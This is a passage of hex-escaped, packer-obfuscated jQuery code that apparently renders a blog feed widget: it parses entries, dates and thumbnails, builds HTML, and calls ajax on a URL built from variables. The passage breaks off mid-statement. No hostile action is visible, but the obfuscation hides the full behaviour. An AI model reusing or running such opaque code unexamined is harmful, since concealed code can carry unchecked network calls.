31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\